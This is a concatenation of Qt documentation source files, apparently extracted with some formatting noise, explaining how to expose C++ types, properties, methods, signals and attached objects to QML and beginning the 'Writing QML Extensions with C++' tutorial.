To register the new class revision to a particular version the following

function is used:

\code

template<typename T, int metaObjectRevision>

int qmlRegisterType(const char \*uri, int versionMajor, int versionMinor, const char \*qmlName)

\endcode

To register \c CppType version 1 for \c {MyTypes 1.1}:

\code

qmlRegisterType<CppType,1>("MyTypes", 1, 1, "CppType")

#### \endcode

\c root is only available when \c MyTypes version 1.1 is imported.

For the same reason, new types introduced in later versions should use the minor version argument of qmlRegisterType.

This feature of the language allows for behavioural changes to be made without breaking existing applications. Consequently QML module authors should always remember to document what changed between minor versions, and QML module users should check that their application still runs correctly before deploying an updated import statement.

You may also register the revision of a base class that your type depends upon using the qmlRegisterRevision() function:

#### \code

template<typename T, int metaObjectRevision> int qmlRegisterRevision(const char \*uri, int versionMajor, int versionMinor)

template<typename T, int metaObjectRevision>

int qmlRegisterUncreatableType(const char \*uri, int versionMajor, int versionMinor, const char \*qmlName, const QString& reason)

\endcode

For example, if \c BaseType is changed and now has a revision 1, you can

specify that your type uses the new revision:

\code

qmlRegisterRevision<BaseType,1>("MyTypes", 1, 1);

\endcode

This is useful when deriving from base classes provided by other authors,

e.g. when extending classes from the Qt Quick module.

\section1 Defining QML-Specific Types and Attributes

\section2 Providing Attached Objects for Data Annotations

In the QML language syntax, there is a notion of \l{Attached properties and attached signal handlers}{\e {attached properties} and \e {attached signal handlers}}, which are additional attributes that are attached to an object. Essentially, such attributes are implemented and provided by an \e {attaching type}, and these attributes may be \e attached to an object of another type. This contrasts with ordinary object properties which are provided by the object type itself (or the object's inherited type).

For example, the \I Item below uses attached properties and attached handlers:

\qml

import QtQuick 2.0

Item {

width: 100; height: 100

focus: true

Keys.enabled: false

Keys.onReturnPressed: console.log("Return key was pressed")

}

\endqml

Here, the \I Item object is able to access and set the values of \c Keys.enabled and \c Keys.onReturnPressed. This allows the \I Item object to access these extra attributes as an extension to its own existing attributes.

\section3 Steps for Implementing Attached Objects

When considering the above example, there are several parties involved:

#### \list

\li There is an instance of an anonymous \e {attached object type}, with

an \c enabled and a \c returnPressed signal, that has been attached to the

\l Item object to enable it to access and set these attributes.

\li The \l Item object is the \e {attachee}, to which the instance of the \e

{attached object type} has been attached.

\li \l Keys is the \e {attaching type}, which provides the \e {attachee} with a named qualifier, "Keys", through which it may access the attributes of the \e {attached object type}. \endlist

When the QML engine processes this code, it creates a single instance of the \e {attached object type} and attaches this instance to the \l Item object, thereby providing it with access to the \c enabled and \c returnPressed attributes of the instance.

The mechanisms for providing attached objects can be implemented from C++ by providing classes for the \e {attached object type} and \e {attaching type}. For the \e{attached object type}, provide a QObject-derived class that defines the attributes to be made accessible to \e attachee objects. For the \e {attaching type}, provide a QObject-derived class that:

### \list

\endcode

\li implements a static qmlAttachedProperties() with the following signature: \code static <AttachedPropertiesType> \*qmlAttachedProperties(QObject \*object);

This method should return an instance of the \e{attached object type}.

 The QML engine invokes this method in order to attach an instance of the attached object type to the \e attachee specified by the \c object parameter. It is customary, though not strictly required, for this method implementation to parent the returned instance to  $\c$  object in order to prevent memory leaks.

 This method is called at most once by the engine for each attachee object instance, as the engine caches the returned instance pointer for subsequent attached property accesses. Consequently the attachment object may not be deleted until the attachee \c object is destroyed.

\li is declared as an attaching type, by calling the QML\_DECLARE\_TYPEINFO() macro with the QML\_HAS\_ATTACHED\_PROPERTIES flag \endlist

\section3 Implementing Attached Objects: An Example

For example, take the \c Message type described in an \l{Registering an Instantiable Object Type}{earlier example}:

\code

class Message : public QObject

{

Q\_OBJECT

Q\_PROPERTY(QString author READ author WRITE setAuthor NOTIFY authorChanged)

 Q\_PROPERTY(QDateTime creationDate READ creationDate WRITE setCreationDate NOTIFY creationDateChanged)

public:

 $11...$ 

};

\endcode

Suppose it is necessary to trigger a signal on a  $\c$  Message when it is published to a message board, and also track when the message has expired on the message board. Since it doesn't make sense to add these attributes directly to a \c Message, as the attributes are more relevant to the message board context, they could be implemented as \e attached attributes on a \c Message object that are provided through a "MessageBoard" qualifier. In terms of the concepts described earlier, the parties involved here are:

#### \list

\li An instance of an anonymous \e{attached object type}, which provides a

\c published signal and an expired property. This type is implemented by

\c MessageBoardAttachedType below

\li A \c Message object, which will be the \e attachee

\li The \c MessageBoard type, which will be the \e {attaching type} that is used by \c Message objects to access the attached attributes \endlist

Following is an example implementation. First, there needs to be an

\e {attached object type} with the necessary properties and signals that

will be accessible to the \e attachee:

### \code

class MessageBoardAttachedType : public QObject

## {

Q\_OBJECT

Q\_PROPERTY(bool expired READ expired WRITE expired NOTIFY expiredChanged)

public:

```
 MessageBoardAttachedType(QObject *parent);
```
bool expired() const;

void setExpired(bool expired);

signals:

void published();

void expiredChanged();

# };

\endcode

Then the \e {attaching type}, \c MessageBoard, must declare a \c qmlAttachedProperties() method that returns an instance of the \e {attached object type} as implemented by MessageBoardAttachedType. Additionally, \c Message board must be declared as an attached type through the QML\_DECLARE\_TYPEINFO() macro:

\code

class MessageBoard : public QObject

{

Q\_OBJECT

public:

static MessageBoard \*qmlAttachedProperties(QObject \*object)

{

return new MessageBoardAttachedType(object);

}

};

QML\_DECLARE\_TYPEINFO(MessageBoard, QML\_HAS\_ATTACHED\_PROPERTIES)

\endcode

Now, a \c Message type can access the properties and signals of the attached

object type:

\qml

Message {

author: "Amelie"

creationDate: new Date()

MessageBoard.expired: creationDate < new Date("January 01, 2015 10:45:00")

MessageBoard.onPublished: console.log("Message by", author, "has been

published!")

}

\endqml

Additionally, the C++ implementation may access the attached object instance that has been attached to any object by calling the qmlAttachedPropertiesObject() function.

For example:

\code

Message \*msg = someMessageInstance();

MessageBoardAttachedType \*attached =

qobject\_cast<MessageBoardAttachedType\*>(qmlAttachedPropertiesObject<MessageBoard>(msg));

qDebug() << "Value of MessageBoard.expired:" << attached->expired();

\endcode

\section2 Property Modifier Types

A property modifier type is a special kind of QML object type. A property modifier type instance affects a property (of a QML object instance) which it is applied to. There are two different kinds of property modifier types: \list \li property value write interceptors \li property value sources \endlist

A property value write interceptor can be used to filter or modify values as they are written to properties. Currently, the only supported property value write interceptor is the \I Behavior type provided by the \c QtQuick import.

A property value source can be used to automatically update the value of a property over time. Clients can define their own property value source types. The various \l{qtquick-statesanimations-animations.html}{property animation} types provided by the \c QtQuick import are examples of property value sources.

Property modifier type instances can be created and applied to a property of a QML object through the "<ModifierType> on <propertyName>" syntax, as the following example shows:

\qml import QtQuick 2.0

Item {

width: 400

height: 50

Rectangle {

width: 50

```
 height: 50
   color: "red"
   NumberAnimation on x {
     from: 0
     to: 350
     loops: Animation.Infinite
     duration: 2000
   }
 }
```
\endqml

}

Clients can register their own property value source types, but currently not property value write interceptors.

\section3 Property Value Sources

\e {Property value sources} are QML types that can automatically update the value of a property over time, using the \c {<PropertyValueSource> on <property>} syntax. For example, the various \l{qtquick-statesanimations-animations.html}{property animation} types provided by the \c QtQuick module are examples of property value sources.

A property value source can be implemented in C++ by subclassing

QQmlPropertyValueSource and providing an implementation that writes different values to a property over time. When the property value source is applied to a property using the \c {<PropertyValueSource> on <property>} syntax in QML, it is given a reference to this property by the engine so that the property value can be updated.

For example, suppose there is a  $\c$  RandomNumberGenerator class to be made available as a property value source, so that when applied to a QML property, it will update the property value to a different random number every 500 milliseconds. Additionally, a maxValue can be provided to this random number generator. This class can be implemented as follows:

#### \code

class RandomNumberGenerator : public QObject, public QQmlPropertyValueSource

{

Q\_OBJECT

Q\_INTERFACES(QQmlPropertyValueSource)

Q\_PROPERTY(int maxValue READ maxValue WRITE setMaxValue NOTIFY maxValueChanged);

public:

RandomNumberGenerator(QObject \*parent)

: QObject(parent), m\_maxValue(100)

### {

qsrand(QDateTime::currentDateTime().toTime\_t());

QObject::connect(&m\_timer, SIGNAL(timeout()), SLOT(updateProperty()));

m\_timer.start(500);

```
 }
```
int maxValue() const;

void setMaxValue(int maxValue);

virtual void setTarget(const QQmlProperty &prop) { m\_targetProperty = prop; }

signals:

void maxValueChanged();

private slots:

```
 void updateProperty() {
```
m\_targetProperty.write(qrand() % m\_maxValue);

}

private:

```
 QQmlProperty m_targetProperty;
```
QTimer m\_timer;

int m\_maxValue;

# };

\endcode

When the QML engine encounters a use of \c RandomNumberGenerator as a property value source, it invokes \c RandomNumberGenerator::setTarget() to provide the type with the property to which the value source has been applied. When the

internal timer in \c RandomNumberGenerator triggers every 500 milliseconds, it will write a new number value to that specified property.

Once the \c RandomNumberGenerator class has been registered with the QML type system, it can be used from QML as a property value source. Below, it is used to change the width of a \l Rectangle every 500 milliseconds:

\qml

import QtQuick 2.0

Item {

width: 300; height: 300

Rectangle {

RandomNumberGenerator on width { maxValue: 300 }

height: 100

color: "red"

```
 }
```
}

```
\endqml
```
In all other respects, property value sources are regular QML types that can have properties, signals methods and so on, but with the added capability that they can be used to change property values using the

\c {<PropertyValueSource> on <property>} syntax.

When a property value source object is assigned to a property, QML first tries to assign it normally, as though it were a regular QML type. Only if this assignment fails does the engine call the \l {QQmlPropertyValueSource::}{setTarget()} method. This allows the type to also be used in contexts other than just as a value source.

\section2 Specifying Default Properties for QML Object Types

Any QObject-derived type that is registered as an instantiable QML object type can optionally specify a \e {default property} for the type. A default property is the property to which an object's children are automatically assigned if they are not assigned to any specific property.

The default property can be set by calling the Q\_CLASSINFO() macro for a class with a specific "DefaultProperty" value. For example, the \c MessageBoard class below specifies its \c messages property as the default property for the class:

\code class MessageBoard : public QObject

{

Q\_OBJECT
Q\_PROPERTY(QQmlListProperty<Message> messages READ messages)

```
 Q_CLASSINFO("DefaultProperty", "messages")
```
public:

QQmlListProperty<Message> messages() const;

private:

QList<Message \*> messages;

};

\endcode

This enables children of a \c MessageBoard object to be automatically assigned

to its \c messages property if they are not assigned to a specific property. For

example:

\qml

```
MessageBoard {
```

```
 Message { author: "Naomi" }
```

```
 Message { author: "Clancy" }
```
}

\endqml

If \c messages was not set as the default property, then any \c Message objects would have to be explicitly assigned to the \c messages property instead, as follows:

#### \qml

```
MessageBoard {
   messages: [
      Message { author: "Naomi" },
      Message { author: "Clancy" }
  \mathbf{I}}
```
# \endqml

(Incidentally, the \l Item::data property is its default property. Any \l Item objects added to this \c data property are also added to the list of \l Item::children, so the use of the default property enables visual children to be declared for an item without explicitly assigning them to the \l{Item::}{children} property.)

#### \section2 Defining Visual Items with the Qt Quick Module

When building user interfaces with the \l {Qt Quick} module, all QML objects that are to be visually rendered must derive from the \l Item type, as it is the base type for all visual objects in \l {Qt Quick}. This \l Item type is implemented by the QQuickItem C++ class, which is provided by the \l {Qt Quick} module. Therefore, this class should be subclassed when it is necessary to implement a visual type in C++ that can be integrated into a QML-based user interface.

See the QQuickItem documentation for more information. Additionally, the \l{Writing QML Extensions with C++} tutorial demonstrates how a QQuickItem-based visual item can be implemented in C++ and integrated into a Qt Quick-based user interface.

\section1 Receiving Notifications for Object Initialization

For some custom QML object types, it may be beneficial to delay the initialization of particular data until the object has been created and all of its properties have been set. For example, this may be the case if the initialization is costly, or if the initialization should not be performed until all property values have been initialized.

The \l {Qt QML} module provides the QQmlParserStatus to be subclassed for these purposes. It defines a number of virtual methods that are invoked at various stages during component instantiation. To receive these notifications, a C++ class should inherit QQmlParserStatus and also notify the Qt meta system using the Q\_INTERFACES() macro.

For example:

\code

class MyQmlType : public QObject, public QQmlParserStatus

{

# Q\_OBJECT

Q\_INTERFACES(QQmlParserStatus)

## public:

virtual void componentComplete()

{

// Perform some initialization here now that the object is fully created

}

};

\endcode

# \*/

exposecppattributes.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

- \*\* Commercial License Usage
- \*\* Licensees holding valid commercial Qt licenses may use this file in
- \*\* accordance with the commercial license agreement provided with the
- \*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

## /\*!

\page qtqml-cppintegration-exposecppattributes.html

\title Exposing Attributes of C++ Types to QML

\brief Description of how to expose the attributes of a C++ type to QML

QML can easily be extended with functionality defined in C++ code. Due to the tight integration of the QML engine with the \l{The Meta-Object System}{Qt meta-object system}, any functionality that is appropriately exposed by a QObject-derived class is accessible from QML code. This enables C++ data and functions to be accessible directly from QML, often with little or no modification.

The QML engine has the ability to introspect QObject instances through the meta-object system. This means any QML code can access the following members of an instance of a QObject-derived class:

\list

\li Properties

\li Methods (providing they are public slots or flagged with Q\_INVOKABLE)

\li Signals

\endlist

(Additionally, enums are available if they have been declared with Q\_ENUMS. See \l{qtqml-cppintegration-data.html}{Data Type Conversion Between QML and C++} for more details.)

In general, these are accessible from QML regardless of whether a QObject-derived class has been \l{Registering C++ types with the QML type system}{registered with the QML type system}. However, if a class is to be used in a way that requires the engine to access additional type information — for example, if the class itself is to be used as a method parameter or property, or if one of its enum types is to be used in this way — then the class may need to be registered.

Also note that a number of the important concepts covered in this document are demonstrated in the \l{Writing QML Extensions with C++} tutorial.

\section1 Data Type Handling and Ownership

Any data that is transferred from C++ to QML, whether as a property value, a method parameter or return value, or a signal parameter value, must be of a type that is supported by the QML engine.

By default, the engine supports a number of Qt C++ types and can automatically convert them as appropriately when used from QML. Additionally, C++ classes that are \l{Registering C++ types with the QML type system}{registered} with the QML type system can be can be used as data types, as can their enums if appropriately registered. See \l{qtqml-cppintegration-data.html}{Data Type Conversion Between QML and C++} for details for further information.

Additionally, data ownership rules are taken into consideration when data is transferred from C++ to QML. See \l {Data Ownership} for more details.

\section1 Exposing Properties

A \e property can be specified for any QObject-derived class using the Q\_PROPERTY() macro. A property is a class data member with an associated read function and optional write function.

All properties of a QObject-derived class are accessible from QML.

For example, below is a \c Message class with an \c author property. As specified by the Q\_PROPERTY macro call, this property is readable through the \c author() method, and writable through the \c setAuthor() method:

\code

class Message : public QObject

{

Q\_OBJECT

Q\_PROPERTY(QString author READ author WRITE setAuthor NOTIFY authorChanged)

public:

```
if (a != m_author) {
   m_author = a;
   emit authorChanged();
```
void setAuthor(const QString &a) {

}

}

QString author() const {

return m\_author;

```
 }
```
signals:

void authorChanged();

private:

QString m\_author;

# \endcode

If an instance of this class was \l{Embedding C++ Objects into QML with Context Properties}{set as a context property} when loading a file named \c MyItem.qml from C++:

\code

int main(int argc, char \*argv[]) {

QCoreApplication app(argc, argv);

QQmlEngine engine;

Message msg;

engine.rootContext()->setContextProperty("msg", &msg);

QQmlComponent component(&engine, QUrl::fromLocalFile("MyItem.qml"));

component.create();

return app.exec();

## }

\endcode

Then, the \c author property could be read from \c MyItem.qml:

\qml

// MyItem.qml

import QtQuick 2.0

#### Text {

```
 width: 100; height: 100
```
text: msg.author // invokes Message::author() to get this value

```
 Component.onCompleted: {
     msg.author = "Jonah" // invokes Message::setAuthor()
   }
}
```
\endqml

For maximum interoperability with QML, \b {any property that is writable should have an associated NOTIFY signal} that is emitted whenever the property value has changed. This allows the property to be used with \l{Property Binding}{property binding}, which is an essential feature of QML that enforces relationships between properties by automatically updating a property whenever any of its dependencies change in value.

In the above example, the associated NOTIFY signal for the \c author property is \c authorChanged, as specified in the Q\_PROPERTY() macro call. This means that whenever the signal is emitted  $-$  as it is when the author changes in Message::setAuthor()  $-$  this notifies the QML engine that any bindings involving the \c author property must be updated, and in turn, the engine will update the \c text property by calling \c Message::author() again.

If the \c author property was writable but did not have an associated NOTIFY signal, the \c text value would be initialized with the initial value returned by \c Message::author() but would not be updated with any later changes to this property. In addition, any attempts to bind to the property from QML will produce a runtime warning from the engine.

\note It is recommended that the NOTIFY signal be named \e <property>Changed where  $\csc$   $\csc$ change signal handler generated by the QML engine will always take the form \c on<Property>Changed, regardless of the name of the related C++ signal, so it is recommended that the signal name follows this convention to avoid any confusion.

#### \section3 Notes on Use of Notify Signals

To prevent loops or excessive evaluation, developers should ensure that the property change signal is only emitted when the property value has actually changed. Also, if a property or group of properties is infrequently used, it is permitted to use the same NOTIFY signal for several properties. This should be done with care to ensure that performance doesn't suffer.

The presence of a NOTIFY signal does incur a small overhead. There are cases where a property's value is set at object construction time, and does not

subsequently change. The most common case of this is when a type uses \l {Grouped Properties}, and the grouped property object is allocated once, and only freed when the object is deleted. In these cases, the CONSTANT attribute may be added to the property declaration instead of a NOTIFY signal.

The CONSTANT attribute should only be used for properties whose value is set, and finalized, only in the class constructor. All other properties that want to be used in bindings should have a NOTIFY signal instead.

\section2 Properties with Object Types

Object-type properties are accessible from QML providing that the object type has been appropriately \l{Registering C++ types with the QML type system}{registered} with the QML type system.

For example, the  $\c$  Message type might have a  $\c$  body property of type \c MessageBody\*:

\code class Message : public QObject

{

Q\_OBJECT

Q\_PROPERTY(MessageBody\* body READ body WRITE setBody NOTIFY bodyChanged)

public:

```
 MessageBody* body() const;
```

```
 void setBody(MessageBody* body);
```
};

class MessageBody : public QObject

{

Q\_OBJECT

Q\_PROPERTY(QString text READ text WRITE text NOTIFY textChanged)

 $// ...$ 

}

\endcode

Suppose the \c Message type was \l{Registering C++ types with the QML type system}{registered} with the QML type system, allowing it to be used as an object type from QML code:

\qml

Message {

 $1/$  ...

}

\endqml

If the \c MessageBody type was also registered with the type system, it would be possible to assign \c MessageBody to the \c body property of a \c Message, all

from within QML code:

\qml Message { body: MessageBody { text: "Hello, world!" } }

\endqml

\section2 Properties with Object-List Types

Properties containing lists of QObject-derived types can also be exposed to QML. For this purpose, however, one should use QQmlListProperty rather than QList<T> as the property type. This is because QList is not a QObject-derived type, and so cannot provide the necessary QML property characteristics through the Qt meta object system, such as signal notifications when a list is modified.

QQmlListProperty is a template class that can be conveniently constructed from a QList value.

For example, the \c MessageBoard class below has a \c messages property of type QQmlListProperty that stores a list of \c Message instances:

\code

class MessageBoard : public QObject

{

Q\_OBJECT

Q\_PROPERTY(QQmlListProperty<Message> messages READ messages)

public:

QQmlListProperty<Message> messages() const;

private:

static void append\_message(QQmlListProperty<Message> \*list, Message \*msg);

QList<Message \*> m\_messages;

};

\endcode

The MessageBoard::messages() function simply creates and returns a QQmlListProperty from its QList<T> \c m\_messages member, passing the appropriate list modification functions as required by the QQmlListProperty constructor:

\code

QQmlListProperty<Message> MessageBoard::messages()

{

return QQmlListProperty<Message>(this, 0, &MessageBoard::append\_message);

}

void MessageBoard::append\_message(QQmlListProperty<Message> \*list, Message \*msg)

{

MessageBoard \*msgBoard = qobject\_cast<MessageBoard \*>(list->object);

if (msg)

msgBoard->m\_messages.append(msg);

}

\endcode

Note that the template class type for the QQmlListProperty — in this case,

\c Message — must be \l{Registering C++ types with the QML type system}

{registered} with the QML type system.

\section2 Grouped Properties

Any read-only object-type property is accessible from QML code as a \e {grouped property}. This can be used to expose a group of related properties that describe a set of attributes for a type.

For example, suppose the \c Message::author property was of type \c MessageAuthor rather than a simple string, with sub-properties of \c name and \c email:

# \code

class MessageAuthor : public QObject

{

```
 Q_PROPERTY(QString name READ name WRITE setName)
```
Q\_PROPERTY(QString email READ email WRITE setEmail)

public:

...

};

class Message : public QObject

# {

Q\_OBJECT

```
 Q_PROPERTY(MessageAuthor* author READ author)
```
public:

```
 Message(QObject *parent)
```
: QObject(parent), m\_author(new MessageAuthor(this))

{

}

Message \*author() const {

return m\_author;

# }

private:

Message \*m\_author;

};

\endcode

The \c author property could be written to using the

\l{qtqml-syntax-objectattributes.html#grouped-properties}{grouped property

syntax}

in QML, like this:

\qml

Message {

 author.name: "Alexandra" author.email: "alexandra@mail.com"

## }

\endqml

A type that is exposed as a grouped property differs from an \l{Properties with Object Types}{object-type property} in that the grouped property is read-only, and is initialized to a valid value by the parent object at construction. The grouped property's sub-properties may be modified from QML but the grouped property object itself will never change, whereas an object-type property may be assigned a new object value from QML at any time. Thus, the lifetime of a grouped property object is controlled strictly by the C++ parent implementation, whereas an object-type property can be freely created and destroyed through QML code.

\section1 Exposing Methods (Including Qt Slots)

Any method of a QObject-derived type is accessible from QML code if it is:

\list

\li A public method flagged with the Q\_INVOKABLE() macro

\li A method that is a public Qt \l{Signals & Slots}{slot}

\endlist

For example, the \c MessageBoard class below has a \c postMessage() method that has been flagged with the Q\_INVOKABLE macro, as well as a \c refresh() method that is a public slot:

\code

class MessageBoard : public QObject

{

Q\_OBJECT

public:

Q\_INVOKABLE bool postMessage(const QString &msg) {

qDebug() << "Called the C++ method with" << msg;

return true;

```
 }
```
public slots:

void refresh() {

qDebug() << "Called the C++ slot";

};

# \endcode

If an instance of \c MessageBoard was set as the context data for a file \c MyItem.qml, as shown below left, then \c MyItem.qml could invoke the two methods, as shown below right:

\table

\row

\li

\code

```
int main(int argc, char *argv[]) {
```

```
 QGuiApplication app(argc, argv);
```
MessageBoard msgBoard;

QQuickView view;

```
 view.engine()->rootContext()->setContextProperty("msgBoard", &msgBoard);
```

```
 view.setSource(QUrl::fromLocalFile("MyItem.qml"));
```

```
 view.show();
```
return app.exec();

}

\endcode

\li

\qml

// MyItem.qml

import QtQuick 2.0

Item {

width: 100; height: 100

MouseArea {

anchors.fill: parent

onClicked: {

var result = msgBoard.postMessage("Hello from QML")

console.log("Result of postMessage():", result)

msgBoard.refresh();

```
 }
```
}

# }

\endqml

\endtable

If a C++ method has a parameter with a \c QObject\* type, the parameter value can be passed from QML using an object \c id or a JavaScript \I var value that references the object.

QML supports the calling of overloaded C++ functions. If there are multiple C++ functions with the same name but different arguments, the correct function will be called according to the number and the types of arguments that are provided.

Values returned from C++ methods are converted to JavaScript values when accessed from JavaScript expressions in QML.

\section1 Exposing Signals

Any public \l{Signals & Slots}{signal} of a QObject-derived type is accessible from QML code.

The QML engine automatically creates a \l{Signal and Handler Event System}{signal handler} for any signal of a QObject-derived type that is used from QML. Signal handlers are always named \e on<Signal> where \c <Signal> is the name of the signal, with the first letter capitalized. All parameters passed by the signal are available in the signal handler through the parameter names.

For example, suppose the \c MessageBoard class has a \c newMessagePosted() signal with a single parameter, \c subject:

\code class MessageBoard : public QObject {

Q\_OBJECT

public:

 $// ...$ 

signals:

void newMessagePosted(const QString &subject);

#### };

\endcode

If the \c MessageBoard type was \l{Registering C++ types with the QML type system}{registered} with the QML type system, then a \c MessageBoard object declared in QML could receive the \c newMessagePosted() signal using a signal handler named \c onNewMessagePosted, and examine the \c subject parameter value:

## \qml

MessageBoard {

onNewMessagePosted: console.log("New message received:", subject)

# }

\endqml

As with property values and method parameters, a signal parameter must have a

type that is supported by the QML engine; see

\l {Data Type Conversion Between QML and C++}. (Using an

unregistered type will not generate an error, but the parameter value will

not be accessible from the handler.)

Classes may have multiple signals with the same name, but only the final

signal is accessible as a QML signal. Note that signals with the same name but different parameters cannot be distinguished from one another.

\*/

extending-tutorial.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

- \*\* a written agreement between you and Digia. For licensing terms and
- \*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

- \*\* GNU Free Documentation License Usage
- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\example tutorials/extending-qml

\title Writing QML Extensions with C++

\brief Tutorial about extending QML with Qt C++.

The \l {Qt QML} module provides a set of APIs for extending QML through C++ extensions. You can write extensions to add your own QML types, extend existing Qt types, or call C/C++ functions that are not accessible from ordinary QML code.

This tutorial shows how to write a QML extension using C++ that includes core QML features, including properties, signals and bindings. It also shows how extensions can be deployed through plugins.

Many of the topics covered in this tutorial are documented in further detail in \l {qtqml-cppintegration-topic.html}{Integrating QML and C++} and its documentation sub-topics. In particular, you may be interested in the sub-topics \l{qtqml-cppintegration-exposecppattributes.html}{Exposing Attributes of C++ Classes to QML} and \l {qtqml-cppintegration-definetypes.html}{Defining QML Types from C++}.

\section1 Running the Tutorial Examples

The code in this tutorial is available as an example project with subprojects associated with each tutorial chapter. In \l{Qt Creator Manual}{Qt Creator}, open the \uicontrol Welcome mode and select the tutorial from \uicontrol Examples. In \uicontrol Edit mode, expand the \e extending-qml project, right-click on the subproject (chapter) you want to run and select \uicontrol Run.

\section1 Chapter 1: Creating a New Type \c extending-qml/chapter1-basics

A common task when extending QML is to provide a new QML type that supports some custom functionality beyond what is provided by the built-in \l {Qt Quick QML Types}{Qt Quick types}. For example, this could be done to implement particular data models, or provide types with custom painting and drawing capabilities, or access system features like network programming that are not accessible through built-in QML features.

In this tutorial, we will show how to use the C++ classes in the Qt Quick module to extend QML. The end result will be a simple Pie Chart display implemented by several custom QML types connected together through QML features like bindings and signals, and made available to the QML runtime through a plugin.

To begin with, let's create a new QML type called "PieChart" that has two properties: a name

and a color. We will make it available in an importable type namespace called "Charts", with a version of 1.0.

We want this \c PieChart type to be usable from QML like this:

#### \badcode

import Charts 1.0

PieChart {

```
 width: 100; height: 100
 name: "A simple pie chart"
 color: "red"
```
}

```
\endcode
```
To do this, we need a C++ class that encapsulates this  $\operatorname{C}$  PieChart type and its two

properties. Since QML makes extensive use of Qt's \l{Meta-Object System}{meta object system},

this new class must:

\list

\li Inherit from QObject

\li Declare its properties using the Q\_PROPERTY macro

\endlist

Here is our \c PieChart class, defined in \c piechart.h:

\snippet tutorials/extending-qml/chapter1-basics/piechart.h 0

The class inherits from QQuickPaintedItem because we want to override QQuickPaintedItem::paint() in perform drawing operations with the QPainter API. If the class just represented some data type and was not an item that actually needed to be displayed, it could simply inherit from QObject. Or, if we want to extend the functionality of an existing QObject-based class, it could inherit from that class instead. Alternatively, if we want to create a visual item that doesn't need to perform drawing operations with the QPainter API, we can just subclass QQuickItem.

The \c PieChart class defines the two properties, \c name and \c color, with the Q\_PROPERTY macro, and overrides QQuickPaintedItem::paint(). The class implementation in \c piechart.cpp simply sets and returns the \c m\_name and \c m\_color values as appropriate, and implements \c paint() to draw a simple pie chart. It also turns off the QGraphicsItem::ItemHasNoContents flag to enable painting:

\snippet tutorials/extending-qml/chapter1-basics/piechart.cpp 0 \dots 0 \snippet tutorials/extending-qml/chapter1-basics/piechart.cpp 1

Now that we have defined the \c PieChart type, we will use it from QML. The \c app.qml file creates a \c PieChart item and display the pie chart's details using a standard QML \l Text item:

#### \snippet tutorials/extending-qml/chapter1-basics/app.qml 0

Notice that although the color is specified as a string in QML, it is automatically converted to a QColor object for the PieChart \c color property. Automatic conversions are provided for various other \l {QML Basic Types}{basic types}; for example, a string like "640x480" can be automatically converted to a QSize value.

We'll also create a C++ application that uses a QQuickView to run and display \c app.qml. The application must register the \c PieChart type using the qmlRegisterType() function, to allow it to be used from QML. If you don't register the type, \c app.qml won't be able to create a \c PieChart.

Here is the application \c main.cpp:

\snippet tutorials/extending-qml/chapter1-basics/main.cpp 0

This call to qmlRegisterType() registers the \c PieChart type as a type called "PieChart", in a type namespace called "Charts", with a version of 1.0.

Lastly, we write a  $\setminus$ c .pro project file that includes the files and the  $\setminus$ c declarative library:

\quotefile tutorials/extending-qml/chapter1-basics/chapter1-basics.pro

Now we can build and run the application:

\note You may see a warning \eÂ {Expression ... depends on non-NOTIFYable properties: PieChart::name}. This happens because we add a binding to the writable \c name property, but haven't yet defined a notify signal for it. The QML engine therefore cannot update the binding if the \c name value changes. This is addressed in the following chapters.

\section1 Chapter 2: Connecting to C++ Methods and Signals

\c extending-qml/chapter2-methods

Suppose we want \c PieChart to have a "clearChart()" method that erases the chart and then emits a "chartCleared" signal. Our \c app.qml would be able to call \c clearChart() and receive \c chartCleared() signals like this:

\snippet tutorials/extending-qml/chapter2-methods/app.qml 0

\image extending-tutorial-chapter2.png

